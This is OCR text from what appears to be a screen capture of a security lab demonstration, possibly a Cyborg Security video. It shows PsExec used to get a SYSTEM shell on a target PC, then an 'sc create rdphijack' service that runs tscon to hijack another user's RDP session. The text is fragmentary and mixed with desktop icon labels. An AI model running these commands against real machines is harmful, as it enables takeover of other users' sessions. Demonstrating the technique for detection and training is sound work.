 vcenter
AdversaryPC
Enforce US Keyboard Layout
Send Ctrl+Alt+Delete
\\TARGETEDPC: cmd
10.10.30.13
PS C:\Windows\system32> .\PsExec.exe -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2016 Microsoft Corporation. All rights reserved.
Not enough storage is available to process this command.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>sc create rdphijack binpath= "cmd /k tscon 3 /dest:rdp-tcp#3"
[SC] CreateService SUCCESS
C:\Windows\system32>
Recycle Bin
Firefox
Google
Chrome
HxD
Komodo Edit
9
Notepad++
Process
Hacker
WinSCP
Search Windows
CYBORG
SECURITY
CYBORG